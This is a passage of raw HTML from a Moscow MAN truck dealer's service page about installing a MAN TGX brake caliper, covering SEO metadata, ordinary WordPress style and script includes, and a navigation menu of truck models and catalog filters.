наличии","datePublished":"2022-11-03T20:12:36+03:00","dateModified":"2022-11-04T10:57:46+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/","name":"Ремонт тормозной системы"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/","name":"Ремонт суппортов"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","name":"Установка суппорта MAN TGX"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена" />
<meta property="og:description" content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />
<meta property="og:url" content="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2022-11-03T20:12:36Z" />
<meta property="article:modified_time" content="2022-11-04T10:57:46Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена" />
<meta name="twitter:description" content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-vehicle-brake-system-repair%2Frepair-calipers-man%2Fustanovka-supporta-man-tgx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-vehicle-brake-system-repair%2Frepair-calipers-man%2Fustanovka-supporta-man-tgx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=15364' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-15364 page-child parent-pageid-1297 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
